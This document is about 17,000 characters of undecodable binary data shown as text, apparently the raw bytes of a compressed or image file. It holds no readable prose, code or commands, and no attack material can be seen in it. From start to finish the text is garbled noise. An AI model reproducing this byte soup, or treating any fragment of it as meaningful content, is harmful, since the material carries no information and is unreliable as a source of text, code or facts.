l<�l��vRȅL���v�DK�������f��q�7��Rh�^��1��TC�;X'Н��)^�EzB�� ��b�C.dL����8;��F� �<��j$s8�ў^p�:�CԪ(���b8��a�9��n���4�"8���1�FQ�	ȷ~lK~�G�D�d��DpH��˻�K��K��˅̿��$�Y�s�1��~0���R�R8I��V�9݀52���E�� �����- ��g���0�#�X ����(-�D�(-��ʨ�st;:��n��F�2=t?駓����3(<��N|����,H��K��K�LH�t��|H�O��L��u*IH�DQ����ě� �DL#�)#�=���"�̓�,�P�GQ�(�x:���� �J�M[��MA�����\���E�s([��:��f;�a0���^ ��$r�;�{�ih%H.�S��D�C����~�D�ă�@�ϽφdH&eH�TȾ̿���+��2����+-�O�8>����S,�P�4���ae1Ч0�@H	b���X�C� =%X�U�Ԃ����M�L�6��� 7��޴�^H�a���$7)������5�0�-��
$}R"-�DD�cĺL�Ż���K�O�HZ�N���ZE������uZ�	 �Bc�R�R�\'�,���93U,Y���Y�{L�D�U��(x���#Xq=�?%ʃ腅��p�Tq��K�޼�Iſn�C�[G�c$�6Mu�䔬i=A��|#�RU��@ă<$H��΃�D%e'�&eR'�U*=Ͽ��V� ���,��E�_MV����'���zJ,��'i=
0��.�$�5� 2���� ���W��F�������	[x�G���h��^�׬�JnΫ��`I�`9"@�/�iA1T�x΄m�ǫN�\U�|�WMȺ��&ϼ�[[E�;�I��;�R�1Ѓ�D0��ϔ�O�kI�M��ӝ ��h������� ��2�ؤ�<:-cX�i�V9Wt�FqC) �%�H�ڵZܕWI�ît�m���`�C�c)����b�Ct["�·��œX������Z�U��X+U�9�1臓��9Ѓ9��4��ϝ�O��̍�I��0�\PB1u��Rh�$8P�n��E�#8�$�U��l��B��q#�q�M�P����]��ڬ��˚�����#��5^����P[��<�u^��Έ�D6HW�UW�ۍ���OL�4����OЃ.B�S_�e_2Wc�'=�5�����V�V��m��n%�Hѭq�0�hD���lh�׬��]�u]p�-�պ	�]���H�C9솬�Wh�2�f��ix�'H�/�Q�H[xs
)��vaD�<��dJ�@%E�V�^�K����ۊeH,M�/8V��� ����EV�pb�j�eu���]΍+��PE�~R�C�֡�]�7����	����lx�i�^W�|�o�F��P9���톫�]���^!�`9�ŏi(^�b�y䧠,�Jv[Lv@n�#��UmH$�κ̾��)�KB�'�EV��E�2�a�E�[�e�n���e�����b̵�$�2��1��e� ����1H�-�\"��D��f��u}�'�]=��
�`�E�y�](�	B>dc��o,��! ��aj��gK~�=U�\U��K��K�~ҋ�U�dHBA����;0�R�e+��e�[~b\&����� A� ��hP��М 0�)��$�b�5A #� h�#p:6.��F�ށp��o��
�Ԭ��td���7(+�
�(�x���Il�����շ���|���[��a�����mH�޿ߓ�R��N\jah�]Ik�\�L��L[�k���F)Xjq��X�b�P��B^>�
1�飖-�fo��ZxZ�v�Z ��pQ��܍�I����	U���T1 F)�6� ���FU�vX��䉵���m����jv�0��D������餐�e�$\��"d���0��0P؏��Ӿ~m�>�u^ k(1� ��:h� U�	b�8�i��ap]m��
��+��ۭ�	v���#[���b��l8�#[�5@�	y��z�p{;�z�K��NJ����^�}R���W�Ю���R0b>d�e�V��[v�H7��u���)A8bO*K0�FQ^0� 8�w�-� %�"��$� ��TYq}���mJ�l��`��i0�_?1�T)��5pT�Tj����s�`�{v���d
��Mem�ļ����UR�pB�! LW���;�!f��u,��ܹ��k�������}�f�0�o�1�X��P�ұ?}��0�k�:�.�^��	�uo��-��pcC�c�P�lлF�2�0r#T�iw�
H�[O�v����U'u��5O�R��&�eej��u�tIw,}r_�b���>�GAN`�CPZ1 �� (h�� �C�-�`��9����j>Wm;�H�0��<�c_��s�x�X�g�f���Nc	@K��C�m:���؆��GR߾޽�@o�0(����.k�?IdUH�S�)I׮��|�}n�Y�� ���YS>h��zP�\���?� J�M��u,ߚ���(8��O�ob�É"�dWcXj8Uh�����|[��N��Nf�?�R�^'�������.0�o�z�}k��.�y�h����)w�b��V	��� $�(!1`Z�l�+&�a1c�e�a�^k����b��Uk�I�{��U�$̇�Q�FQ��-t���sBOJ4�,Z��R�2m����;R�,�z�jT�i�N��+ذ_}\����ٳwȦA�v�Ud�H�V�\=]L�������(:x�\]R�tQ́��ƌSP~�8�e�)	겘���?E-�t�(� "Āl�J����Ȉ�B�`�$K��:�nh����.����%I2#֤��X�>Q�!��=�O@
�<z�R�ZUO�=W�f�����l[)l׶-��-YsH�x���z�Q�~8�?>%!^(x6�bN�fV�g�Aօ��j���C�L��,p�5��C��TQd�\.3LG` Rn�d�RKB�I��$�lPT�����O|�Dx�ݑ�!险�zY��{^�'�W��G�}g���[xIaBaH``&�A)�8x�`b>pFd�AF�b�}��e�Z�b�b�x(�Ja(J���xeq�=D�1�L�@�cN/� ��K��kC+��Rs�� ��8M�e���mw�B	��O�yfz��-V��W_�p�V�w�)��e�*�q�\_H�B)&J�\��O�֘g�J���evY�)��Y
ax�j�z1�]��� ����q�.���(��KP���Q��쪒�źD�QdL�4-�(�a��C?�r�VS%%�Rm�G�TSÉ�X�i}gZ�e/e���)@�o)�>�ׄ�:����Y���wh�c�J`�i�b��G4{]1�5t«�*R6,���|,1�T>L��0����){8�4s����%ib��|��
0H���Z�E����^uW��7|\�뵺^���z,2�������+���]*b��E0c�!�j�� �A��`�7�аC���L���l��'D�����T�r�q��rŒ]��I0y�tb�3�DKK�� X �A��r��mkM`���P�58�'Np�˺��.J.0�"�e(<H��1b c��I��s{��v3x&C�`]��b؄!�	,�@�9DV(�\rLb��G6G؟J>7,�4'&���	�4A>T0T[P�x��1��D1J�Dؔ�$�]Q�W�&<r1rkwy���B|)c��ӟ9���!��/���'�*�h0IYF2�z���(���}�#���Q#���F���k�����!���jW��.X&�Z<��S�Cb�i�g'a"M�~��.~4J�"�;�!i�Z#�e�E�]y�!�'��@.��$�1��w�кD�( ��z("�D�ѭa�;X,Fˍ�Ap/R/;2˹�����c͘Fm$��^)H��HG�7�$"͊Bx�@G�l�4|P�&�s�PC���&��3xR�XH���?	���N���.��"�P�_���A�@���J��%��eH1�TD#z���a�@R����b��A`Z�#��"tz��Y�Q�'9�5lU��<��+	6��k�B	����35v����|�����@R��~`�MR�j���Ԭ|e*���V�7�����2�1p��zpA�� �����Z�/=��^���]� �����X`!%�]�a+�ڷ�Ɗ*
�Q9�4Y�T�$Ё�I�c�/m�K���gFsW� �0��!�m���3��F�8 �  8����(@�v, ����"��wtTq����0�-�n� ��;P�cC
$/p��a��":���UzP�$���$p!c��ֆP�po��_U���*��T�
�`�)�[�@�X�	>�eE�`sP ��1�)�
�A���ra 0q ���d���,6��>@(D]�}2T�"��U*��#8�a (_��;z� {xi�mh�,R�r_�,�.�!	*�÷��=�2�u��Mnp�E,�°��k �m>����ܘ!�nFt�?��+*B`F7�����:�b�l�����6c% )I'Y�&u! x 
m�� J �u�գ�H��c:�s'���N4��
<෾��!k�`+8z�	�&� �vR�N0�7֦�5�+	�7��n.GlE�Қ�0���c;{�[�Q�r{�#̽��1C�����0Z��6Mw<�.�`x3����X&1I観?�<���F�F���*x PH�����	M^G���!v;�N�Q&>�v���4pУ��f๕���E V�p�
*@l'8��0#��}�g?��
�;R����v��n�?���C
􀅰����J!	��y}�^
T!D|��
 ��W�aȾMT��bF�P��-�O�Q��
@9� �4�Eڱ,9�� 	0t�.Aȑ��%���� `�����)�1��h���h�D�N��>�@�ߋ�l��nX���h�E U��4<���@44Ԁ�a���X�
�	��@���]�q�������) "@H����Ad@$�"8A��$��(�K���DA�y_�`E�Hʤ�]�t�
�p -�� ���I�s���`S�����`�b�^������s��T�$D�NB �P��N�n��	��nLad� T���@�| �a�<N�|!�,��U@�#ϱ��Jt5����@$�!�uY��SП4�@t�� "���C��#�!�d�B	�^��f���'f�}�b�x
��V)"*FQG4Z3,X�i�>� �F14� @!���"&�.�`!�A9���TZ1H�A�4�EL}��v<��_���5[|cNl`C�(�o��:��H��tL��eod�Z���\�#���"�#^r� ��"�͙)B�Y 2� ��B)���[����D��F^T'�Ͼ��y���D���i��m�FM 2MC�-�б�A�D�$N�NҠO� �eZp����4hQA�(�N�(�n�DPыL��a#.�q�`��V�����Zo�co���)Z��D��YIz*߰��w: pY��e��A����Y�@�AY� @��H@
8A�����A�]ٕQ �D�E�gڗDmd�$LddH�����&�`�H���� ��4`X14�e����X����٦.��n��B�1�Pb�d%UHgVF@����4�&@Jgt[�%�@����l<N8�X�'�u����Y�g6���	�����
��ѩ����\�� ���L� �(�ء�8@?8 ; ��^1��c�~yb��W*=�F(h�*� � ���%L֋�$D�cǽ6e� ���b�ގ����Ʈ�B]� ؂1�@�4��T�@hw$a4����K@�H�Ui�@��ND u�T��w�iyZ	Z��z�)Z6N������)��霚�����[m��.��?��8���,;=�  bH@`�&�f�*�R*A �q �\�F���n��܉,�0��h�L�O9���N��lOz��iM=S.�Ltd����KM�K	_ A�8k�t�4����М΅�D�f�o�ay6z�#[&�V�u���~��Z��-�­
��"��?u�",�ȫ���(Ҏ�ª�Df^�D`�Nj�C��v���cl�h��8���&�N �\��l�������M�ZnG�>A ����$͎ގB9�i�B.��F�������@�MÑX��*�Ҋ�ND �|c<AV�IZ�rj�6�	���#;�E�'[��ٶk�^G������m�V� �� �/���l[^��h
�C�N]�>����h�E:Ԇ�W�v"�uhA@�j*�����X��NO�|n��  GȊh��t�@Z>�� ͒ގ�,p<�/D��DGp����֑��f��F#���(����7!m9+�Y��� �*�R���m��<��u��uHċ��5�ɘ��ާp@HCd�,H���#�[>�
t�w��?8��B�)��H*;�+�3�ҁ*i8@�� ���ZQh��U�8@�1��D��΄�� ����۬���(�
� � ��*��� �4��ٜn%�OH�'95���D������
N�}o���&�L� G�1MXI8�!Ч
ȩ�� afAp��p�
x�#��=籂,d0 ��? ��H�P��&��if�)y��y�O�l*����&���֒i�r���D̄ʾJG����h(����
�AS[� � ��DV��(��F �$msnR/�	�3�c�f/��鎳s�;��v/k��H�dS�e�v���pA5��Y�!�=?d{��u� ]�t`�U�h�A+4;n�Ҥ�`	Zbi 2HF�%Otwd`H���@(�7 �D������	�B	��O�\��������J=JC����/�N�J�6@�$xIѠ��������S��6�F�Q�4�s�mVk��dZ�Mw��ʙA��g���"T��p��9"��s��cy�@�@*PY]�AtfJ�p"#p~i(f�],����FF�@�ll�z�)�S����%4���DLZN(��K�� )J ��	��ʏ�<��B\��C���  �q*gY�w�@L�VK���M�庲g��D �t�9�e7��
�M)X@*� ��?����[����҅�?߁��5��ah���&r�:�F�7À��|hix��w*X���O�$�\����D ��L��Dp0�͌�$D����U�d�T_#���4ώQ�D�|�wA`�t�`�YZ��ẚ�fs��:5������.@�-]*���4�A*���wy�1~���@��@?{��y��@+.��C�m;�]�}��)������X�#�ٍQ4c�D�b���Ӛ���J8� 3��-o����j���@1D}���0l��Q���!���u���D R!�`u�\^��V��Ɖ3�,�t?�sd86��6QD��:�I|A)��[�3ڇ�{*����{'����H"�_��Bw��?,ӗN(�S�Z`-��)jn*��	�Ab�p�&�^����F�=D�Ʉ5���+z���fѶ6^��	GL��J�B�E*���A�W�� �pAD@P�$i�2X��I�v��{f����L���W�i8A��܀��5�� �B���Y�AW]��X	��D�}�;���Ao�A=�0�S����w0��s*lp*�z�֋}cm���N��0�
ý�8�)�0d��M^��xG`Cs콋�d0�	 ���@2	�� 2I��L���X1����1W�Z3��A6�*M#�R����hִ)`$�b&U������T)���WJFN$1�T)���1�%�	�������5�P�@�bBڴ(4p=�u���R��Z���t�j(�!J��R{�0�T��HP3A1�T��2F�sb�h3[Р�	��0m �%�.�,��eGb��բM��-c�l�f����;l�V�vq͚����	|8Q��z���H�����*�q�ݫW.��G�4�"%y�-a´y�&N�O�L	��(&�@�(ńRR�*���P����� �$�����|��,Ą�j��E�޲��R��K+�J,
0�l3l���TP`Q��̌<�1�`h�p2� @B��(�v���h�b�4���8l~nljC�a��l�1��-�0 	$"�3;���	Z+��^�Y�D*ɤ�X�'��#�>�>��ZFبK�x��.Ri���&���.J�"L�)���l�/h+,5���WĸB�/<�pżT�a5�k�����	���G`��5.S��j�E,1"�D4L[�?��#�XS)���ML^���j��7n��f�2�9���Y�lB���-$p�O�": 
>�4�Ѝ�LO�F�R�N�(�K��O$M=�稜PD�1�b��(��J�h�º��,�B�ò8KK/�P�k�I|kE����-�,����R�V����VG5��m�����(���{�O$B�9_�����l)#l�#�i3���f�r����i�r>& �������@B�#��(Q�B^d�h��NP�e��x�S����=���"=��ð1����R��9	R� �T�z�0��_�:lz��:���ے���*���i{�@m�L(��E�3մ����0(! �j��g8c(Nq����K`����V�Z�b�9�-009���P�b4�kp� C X3K��&��E��)��5�1�~V&�/����TM����@�*g��n�5̡��C8�Z�jB�^ `��|��H˯@t��TM��������kꛑ_��!U��#Z��R8�i�;x4晉�k�!�� ����q��@[8�M��~��(*$5��9h�'��7t�����K	J؛5�:��R�5���P�}��K��{B�)\�Έ'�@�X�$�aH�� ��V*��Фw"D Q(�WhF���i�T���V�7FF�[c�җ�p%l7BˏP����(-�� �T%H�l��̒F�I�9��<���%9j���8�� 0����6����6�D���4�R�f�xÜȬR���{��b�쨡�M�2��.p@��R@+3���d�&"�9qf�C�I���R��PM��!aS�y�F{��z�A�G(�Z �����[��_Z��� ͨAv�}Yヤ���H�a �ũ�q�a�L�M�T�/Z��2��(�4,���< V���g>XT>����F�����pK.�� ������Tzl�Tdn�w=�@
��A��(�
Z�3X3A��^�ζ��,c� �~��x/��[U��z5+Â�`���iH7�'c��~���U�"��i�r�04�#'漲���M�YK��L�(��(��������`Q�`7(Źp�ʺa�t$)��KKQ���q�����?�[�;��$�fP�6���<�*�N%�0�Y�[�5|�S�}��f�Ӟ�tK)[`��sH}�@ �TX�LB]����c�r����@Y��f ��$6*)I�'���0B	0��8�Ӌ�q�Tt�
J��kC0��B_��e���Z��Y�-j�S��$�6�C�ˆ�\��i�W�vU 	p�)�>c�Ѕ@�ˁ�A �������U��`��槺9
��_�����/���̏�1�neF �iH�@�W����ݜ`�HR��6 y��_`�մiM�`�t��\[<a� �؁gJs:Ki�w�2�Qr��`�%��N[X�D�I�s��\��B&�s����V����U�@�R�X�絡���t����_d��U_�z�9`m.��Ys.��!cPĨ��y��Z
����4ǁ�ZH��4�5.��B��PVA�AÝ���Y�_e:��ʄK1%0��%PG	= �,��
�0e���w�O�.r�v2s���I��1��dN�V
~D]�p@���$�氥��c���Mn7���(;��_v���uf����a4Mbk�w�|Nsj��C�?L� hF�n��9&킎#9.�za����� "��)���-PɅ�c�`-TZ���r��^����8�Lz�v<�����n�$V�N@�j��")f����`l�ܾM��+�"
�M����ϫ����������ЅI�
/��*�Per������O��
,��dnLc ^��!�H8�` f��K�â�� �a������X� 4��`P�KdC ��$�a%V�pv����v�'�Z�#X0�B�`�R�	�:�[!�*#*���ۀ%�.X&��+	�	���ϫ��h�03�3�C�� ��0��&���I�"�*�5�����@x�@����& ��	�ok�jcMt�X�N� ��T�p@	4 �R��p.L��%`��x�=jOK �!�C�h�琊&r�|�udp�@��� �a
[�`{��n��pQ�V�/~Q	�����B�Ɖ���2؎�4�b4�Q���g;���N	J�r4"b, 
����]NaI"��8�#7Lpj�a�% 1�`v���D�T���o�
�M��a�8to�x�����w 
�@�H�`ƀ�f��b�������t�%33Dbe�֊�nR&o���ph��k��'æ���5�Q�P�:��� tn�� 7� ;*�7?@� t&@�`n���sIn �9ǰ,�,��dvbJ��f �afs\b����"���Rޯ9j@����갧>$~�0i"�Hb�V ss���\�0�2��%4�&`hC4�N&#	��&����'J�O4�o�1 \3!��t8m�6OT����8�38�0"I� 9ksI�`p ����xt�x�#�� �` `�B`��H��P�D7�~	='��f�,�ñ�#yJ6�	$��k�?��� �`� �`�Ό2Y2A4O)34�
B��4Is�$����2t:4�!�	�Q�B��LO#D�+m��CJ��]*�:��>�3��2D���ʲ9�U��:��B`T�����!
��B Yb�� r�<9�<��52�&L�F�/��"�7t�Sv��\0?r�uTB Ja�>d@�X�A�\���O�4iR4���N04�H2��`�)�����In�����*�=���a.�8@��@��ұ+�����U�o*'V/� !� j!W�B��t*�Ib)��sX��<�fK��f��R�k�2�jg=p�>�U_VN ��%1�\��h�/A'�Vh�O�6]�V]�ի�������o�J�B0�tb��%q�T_h�9�ʁ���P 
>�_�4 �r�Fp9��)Q�� �v@-˪$D�q`�cK4�/A�,�k`G0U�Y��7L�4�e*2�@�>}(M�#AtT@� �u�u���)�V]!t]�4Bz��~���� �q4z ���$��\(�7mÂn��,�o('dӢ��� x�8�KHG��%����(�2� \B7�-�`ge]�JuC`��h�K�s�.�&0��s���gG��T�TN	A
��tO�\O�t��[]R�Z�)��͜ւaׂ�z��~<�� jQ�d�PPb���dSgu�r!�j�#�##�q�<lA�0*�=��Wk�Nc����lAs.c8����Y�n"��hI_`�q��5qgVr��mv�r.s��箵����ta�!Ӏ�x��؎XO��̄o�a/�c�i!���>cu�{ ��cK̓�\��`hY.y�.���hC  `� (wU@ �C��TYa��}!u]��"�p����78b7�W]�!%P�JCE_k/ev��~��!��7 ғ�K�)?�	#x�4N��币븁�9u���+��i�*��U�%� ]*].�*��5 `�v��R�80Z�CH�p�r!��=H�lzo5]m�V�P��C]�!��B����z�$b��0g4&��^�9����XK]�nۓK%�'NgӃ�C���%�@t!����9��E��X8�k�u_��T��B	#��ZRa�F�Dc]� �X�abe��g{ɟ��z�cqJ
�H�Qv����2
l�!����O^�o��O� 8�L�z �@W_�$V?����\���oo�gN�nK��rs>}JSZ��<[����D׵�����gێ��3٫�ѹ��z�/���l��r�we5L�H�l.�Cw�u� �e�H�H�Q����P�2� ��4֠�F�Op�6�@�*�p@4��y' j�Rv��X��
��� mnoO�5,]���r�>,S��#zι� O�	tN_��8�i���uˢ)�:	V�z۫x{�D\���3�|wz���:%L�LB�//�����=P�5. {��%=�[�MZ jM�U	��!Ȁ����Jh�6�d�86��65��c��N�0�$̿9�K��Ki�=ۜK|�*/���0��k-�_۵� �/<�k�ۜi} 	V���Ύ�i$�G���-
�)*`B�	*�&%�-QX�#v�SbR� x\�`֥O�e��wg�Rap��!B��`w��7�����0A ��$z@���� �c�p����x5����Ҽ����?�Y����;��r�ܣ֎�t��������8�q��;\�"0�G\����	#l�*��5%&��~Ir&�>.�^
��\��Y&T�$ h�@���	l�� � �HV��$V@_Xk���Up]���w�v�2ͱ��x޿��'���>,+Χ�ymL�i��}�+��e����]���W 	����ݷي�+���	�ʞ3>�#l���q�|��i��[�d�^���ٟ�mI?N�B`����� �Y�=��z�h�(��/ǆ�T�j�:Y��$l����,�nww�/m�84���#�K�����3��?�uv�Н�X���ϓZ�S��$�A<�Cܷ�����H �z �_�b�rb&��g��Qx�'G)x���m?e��V`�!4G8�
x"	��az��}#R��LC�O' "�T�&XP�شi!N3��Bc�4���F�"ְ�H[#FĈq�ɍ*/��f���Z��h�u3WM/3g
�)���l���BH�R�K��y
�G�T}T��+
�[�(P�B�W���t)%
�(sԮ��6mܷk�ڝ�7Պ�[a,PP�@�	0LX@-�;�Y��O���,t�5�qL��ya�b�X�B��b��1��,��pA��!�<1 <đ��~��7B�lNk��X-��A�H�cDl"a��="�(U����%��=���)�fϟł*�k"�ҤM�B��TSeE`�_y5VXI$aFv�5G]t�5��[w�Ł1}=`L�͖j��H�LHF"a' 4E�-�L3ch�es�aҡfL6Ndsl��RYP8��$��� H(��Lb�GxdP�4�g��$�D�	� fb��a��]L/�dRJ�a Fج��{���N3�b���A3M1��ǟS 
HՀN��V>|��X�
RW[>��]�
��%�
I<��P@I���)*6B����Xb��Hg0����DL��e�5���E:�BŔ�ГD9��H�`�-�H���x�Ò�-Tߎ&J����)g-p3/�#�4�x;43t��	h���$(M��B�`��=��SRIL�������j��i�q��i�:A��눏�f�b2w0�̲+mB��Pg='T}�!F_����� ��sO��D�n�� ΐ �@��6K�ؐu��$�b�w|J��s�y�y�5�l�{9�y{Dg6M������)��W�i��Պ
�����jN��h�
��Xbc@݌�b�����&.� ^^VN3ωv;4�I�rPGTptL�����jְ�X���H�x90�h`�5������4��v'L��˝��x睾���'���T~�:��߂�� t5L?t��"61AJRÊX���1�T���"�P�E x�ZE��N&��	�nE�Z`B>��a�Q�$�D�ef�-(�Y@�у�!(�ːR� G�XR�(oK���$��ب2�B�L浾�H'^c�׻Fb�4��_��[�|��?���<��t��� c�OQ��8H=�b
K�`Ȳp@���X�NP�Dw�ӭ�'#��L�ȺA�q��a�a�Q�\f�9je�F��L�>l��&��/|�Fܒ$�)��x1A\ .`�Qe��~1}e��z���u������Ƙ�B>�Q�V"&!BAT1�@@rb�� �r�JP�CKZ<�9�- �� P�J�e0(��M G��2>u\-NK��)��G[�΄0g�P���4=�a��l�a �2pA0�@���x�4�t��I���Q�f4#7Ӹ�b�+Fm��8��7�Z4�"b'4��b�!��|T�H)KmŐ^	����V$�S�U[���H��d0C*w�8a��U�J���q��I`��\$6>5)�O�E/��i�f�h�:ڣ�������n��0�2w�%��"pA]@�B�}�3�d}��H`o��tޗ��z�<)ac�����	����'���f��]P�x�Ab��<XT�H�HB-]�@ZQ��� y��lfX9����`��X��B~�MjQ(���M�MeV�� ������k�(�VJ�/���QC�P�TX ����pÛtx��쉻��>�E6~�T*�v0��L����_���6��#W�@b����w	�V���i�'yQ��jYEp���A��u��F/��e�7jV�Mй���9���*�9N��dGj2S*=�"�2��*�l1�@ _P/u��-3�`�>�X��m����T��uO�
Io�4�{�	o��p������u^.q�+VW��]��,�'�@cYPx�ZA�� �ZN/�� '@��Yh�H��6+�͸X�`�\�&6�lf��ۋa8w��IiZ)����C�M6 �tA	i)�&��\�*ƾb��\N�9_d��߾�^��t4�3�Z%���<�7�v^n����$�6�8T�]3�*L�

6�z����+A��f7[��U�!��JrD \��uet���3������R������>�ZV�9��eة�iT�I�����	@�cI����?�'����~
��`s�oj�DR}/��-!9H����י�b!a���<�|yeNs�,�R�YU�H+���m����e�;�����X6��<=��}8�|��'�:��~��>�ɭ0
;�Mv��fe���$&U� �kH0&������9Rِ+}#Q�d�$7�k�N))F3p���R��KNXS%3��N��r �G�y�T�O5W)�R�APvW
�	k�s)�eC�^�Vt`<}%B��f� uP7um�_��tkFu~�?�@k�g�;1�B%h9C��C!`%!�݇[@�pYa�a�f`�GY�c��["!77�G7� H���T$7X��nU5 ����G��]��
 {ĖO�fl�����V{{іWI�P �[�u|(uu�gP�T�gg�GXy�rf;�T0h�q��$L2 �@އ=0�@�0���}�<�77�FiSx��g�G&�7x�H`��|��|�%8�1d�Ȇ���SO٥V���sd�s�`Q��p�}(��z[�eNPII� �qm�Ug���ǈ�Un��|0�_�uk�M7Y:�Eq!�O�$�0	��
���f��i9��ؑ�g�6�r"}�i����m0�4O���_�3u��p���(s��f m��]e�jm��X��~m]F=��wI�RQxF��.HnQ�7�(y�h�x��[��&B���vAX[C�[��0Y�;`;c;�J��Qq�Ƒ���V�j�u�q��%	`�c$gr��w�4R� 7�U���Y!�
��OeA����}����e�{=`!���t�_�5�3�_0Hn/舑�+9�5qg&��Q�6o�$�D�!0���`xbIy/|����f��ԁ��'�w�Na8���\wT4��@KF�3gO��(``+ {@9��1��)�|؇��N�W���!��rm�2���?^)_��fb��Vyx���%1�9��$�@d��!С>�6�ӉJ)a�G&�sq۩jG5?ӉP�8 k�y��P�e"�(��!0&`� ��pw 1�wO���� b�� ;Gl����i�ȦH���Pa�!@X�7��S�v6rZ��)��FUp3 ���7h��$GS�
[ .[� � �5A��'�Q��g4��&7�ÑU��f�Q?�W��`��>&G���!����� .�C0eP���apas �&�RZ����8�bD]�Ed��dP�hA�u�eGY���e�d��p��������F?V�$g6y�6�0���rkc䐔5�i���Q(�[ � ��6I%�x'qj�7��Dx��xT
k;?�m �P>TI�2�b�Ѐ(�P�
0E��S0.P�S������z 	� �c0�j�_ T�j��1�`�tV� ��W�H��C'{Mi{����bB��b�����f���:�+	�,T>r���Ey�}�0�0$���v_�T5�'��a&�ꩶ(�{/}������0 �b���@���n��Jց(�$c1��2����`���)����;˳>��:�`�z���Ob!�@� j�Z�l�J�f@��W|�P! B�!�0S�CUF�x�u�Yu}�_�v�7F��N��$|U@�b�#�&/
���x�'Ԅ�!�&�y�8�Q�1�����e��G��F�a;����{�{�{H���ڪ�f`��#,`�`��������W��JY*�vIOYR��;9�[�8JgG����fƸ��7:¯=b�:�;B��2>;R�JE��MV�~�rMpˋxYّ�K����3 -i�%'������X+�w|�x�d*\uP*�a�!<�)��K�<�s+,�V;�ߊ����{�A]�ЛI��:�$��UX@lg2Xg�V��%�Q(�C�J�}�PZ��
�
x0��h�1�f���>�Rj}װ�rq^|`Ӊ(��� �y���>a�w�֤�`�,�y\�O6�R����,�#|�&�
]@�+�B�.,�Yk��`��˻!�tB1:��ɶrm�rQedj��@�Ƿ�E��5`�W*ˠـ�,$ ���S���ap��/6�~�:��	��M�H�yi�3	P���P��ˮ�Ew�0�a �ʇ�L�w�d�
��,ȃ�d��lQ����I�jJ��z�.��OmI�ܚ���+P�{C9�P�̧�й �o�y�g����(R�wc���=���Ѭ4;P&Z\F�%qI%��#Q̓����A��H���8G�"v���kw��Wɥ��{����*�<�!L@�&,׈�������զفK)�`ԚtRÿsI�7$��!�B �k��m��Y�t�n��C=�$������B�J��oRؐu����ԑ�~��i��;���m��1af���|>��g�<���
��\���<Ϩ��TK�匼!,b�����A]�~���m�f��]�*.���܅�'_�P����˽~����."�v�RR� .� $Qp�#�j���SVY�}>��!��ij��Wͮ�@*Hб�?��v�`��?�.�G9�HIԨ�����f������e��T]��Lt�:�dP
 �*�|���EQ���f}:��R%_	|�Zr�q�"	1K@�y]���6-H�؀�JZ���;�]��('�Z�S^��&��7C>K���N��|d�_a��@ح��V���+�bQ�;�I���l���z�+�����:�V��Z�ۂ|`|��{���!�~��M�è\���颬�`Y��.;��v=�CB!D����(�Fؠ�㊡��xS�kj�a�.
�� %��4࿠�{R����Mڥ��\��~Ԭ��"�Kp ��΀��v%���Z��Hq���N�f=�ɽ�?1��Ţgꆤ�������u��E��#L��G  ! j�=$���B�{`�{`�1bdM'õ�!��h�*�ձ�'�iA` j\�7�^�_�j��v��
2���N�۬8�s�^�u��fP²��f@���U[�|�K�e]���*U��]�~��R��qk7����	�u��6q`_�DZ $� l�_D��q�h����Yx�%;�����6��0����Cv��ʮ)١��t���V� ���`Q��Pa�$
&��D�D'*,��HFC*	:���%a�$+ZL2p�A�
��<���.]�L���z�| Ԙ��D�`L� [�9%VK�T��j�+k.�\������Z��ZEK��S[Ơ	w��|&8P���0�ֲU�؎���VkX�Ķ �j
�6Ȑ��t�e͗�b�a�a�Ś�֬�48X�@b���`�r���*������ G+T
��b�ʃ.d��aD�-���ѣ@���P�I�*\D���z��/��psBc����@C�_!���*�)��*����-,�������*{1�b��&����T��c�Q��D+&�ҰYL��8����,��2�t$L4�j(f�bSm5hXc�?�`����%7���e��
3F�i��`�\RN�0�+(�砓�:���"�RH��8-�3
�s����k��ZJ�$�`	Vp¾�~J� |t@I(P�\��вͶ�ĊB������zj��z�[�15�@S���� wH,�!ی�'�A[�a
��F�%�\KrC�Lr $��o�&��vkִ,��Ҁ$�+�tb�%4�.��N�(;�@��;8pȢz�Hi%>��3�o�O��>F5
R�$�f��.������NA9d
͢ЪSM��ø	a�^"����/Ϝ=6F�(��X����F�1vYgGӵ���r5������\����o��f!1�ڸ8��Z7���<�x�+�_�0���6�3~���v�݁d2����
5t�
� 
�G��oQ�+��c
���<�T�k��S5N���a�Z�� �TP� ��*�,4̼^,��|��ǈ9x�7k�h��֘Ԗ�r8B���έ�J���
 �t�M;]�cz�!5�p���;:߇�$7�0o�2߽�����-'�1Ǩ��GR��1��-�l���R����s^�M��r���B�L�B����&�C��1��v�ʙTjě`!+GCP�$��v�A���T��4�H���P���+����'�<!	8rT�E�M!�+��Ɠ2X� �I���:8�n�KK���%�� �&�
c$a�j�~�"1�< �(W�,$�e����XB��xad�ka/(�����bh�뢀��T�Y�+�0C,ː�3��]�*#<��h7��$.�5/R��X�%*Q�0D��pP��+|~��B ��D}'�WG��/3�") ���w�h*�d��� ��
$��|\<��@.� p4.�+G*H*����"�A�RQ�d�U6�!���B�P��\8�VU���NIYx�B^��K୥V��e{X���rL��5��bC���c@j�flN���Ʈ��GҤ&u�@���A����<B�$��M~�s�ն)�؁���석G�~ U�"�8X�.�� M-X�
��A��5�-�JTj�N�e;HNER:�*B��?'� mhY<dJTdY�b	����Q���d)K��� ��6R/��i�l $ ��JT����G�N�Դ�6��#R��$ʐ�79!=�#'W�S�(�q8B�t�NE�r\�! �84��� �<�3��A%|=�P�=�)��!�!�E�=��E�ҵS�F2:�ׂ�P��Nq��%�ji5�+j�%��4 [*F�z�Sc1��j�T�?�5�m�).�F�zqj
68�F:X`nu[�88�	=(���A@���p��A�ʖ�k�}�3��*�+BM&X�-�C�hh�Q���[Ȇ}gg� X1��!��t�!H�k�3`�3���B:eK7̼#5I��8�X��3]��KRD3{�L/dѡ���/3t� �H�����mfRp� �-X�PQX\��j&B�:�k��%@5
4�5#�YR�di� &MF_s�R��0l0p��}!�b�zk�b�7�_M����AGE��?w��_en4B4��ԥ*��U�2F���Z>5�����=�iqR����Z��6o
�>�#��V���#B*�pd]'��%�������eI�	�j����n��Dh_us��Ȥ�=�H��j�� �і�\O�9�Z�+�#�.1�fc�3@�U;t�N3-_�` �� X����XI4�m^����o|����K�Ծ�B�8��Oݝ(PU:��V_�?���ÈP�?$�GNB�����D
 rTK��A�k���/�X�������i�LS�D�C1�GT�"�����-��J������*����ͣҘ��z{1������0l���x��Z�q�&F0>�����K��H�
	�.��-@��-�#c����
�����ր$� (��b��i��8�a��:g�
�6�(3�1�+(� \�Ṻ^�l��X63��K�ɝ�
